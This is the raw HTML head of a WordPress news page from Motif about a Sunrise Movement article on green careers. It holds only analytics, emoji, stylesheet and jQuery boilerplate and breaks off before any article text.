

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/green-new-careers/
body_size: 24957
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Green New Careers: The Sunrise Movement challenges people to imagine their role in a brighter future &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Green New Careers: The Sunrise Movement challenges people to imagine their role in a brighter future Comments Feed" href="https://motifri.com/green-new-careers/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GB2W8FCQDV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/motifri.com\/green-new-careers\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GB2W8FCQDV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GB2W8FCQDV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/motifri.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/motifri.com","hash_tracking":"false","v4_id":"G-GB2W8FCQDV"};/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php","nonce":"30ce0483a7","woo_coupon_form":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
